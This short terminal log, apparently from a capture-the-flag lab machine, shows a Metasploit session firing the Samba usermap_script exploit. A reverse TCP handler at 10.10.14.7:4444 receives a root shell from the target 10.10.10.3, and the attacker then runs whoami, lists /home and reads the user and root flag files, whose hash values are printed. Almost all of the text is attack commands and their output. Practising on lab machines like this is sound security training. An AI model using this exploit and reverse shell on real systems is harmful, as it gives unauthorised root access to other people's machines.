 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Command shell session 2 opened (10.10.14.7:4444 -> 10.10.10.3:59342) at 2020
-11-05 13:39:57 +0800
whoami
root
ls /home
ftp
makis
service
user
cat /home/makis/user.txt
bf440326b99561081b0393d3e93fef58
cat /root/root.txt
fe00e1b6d97b67757a6924108e728ea3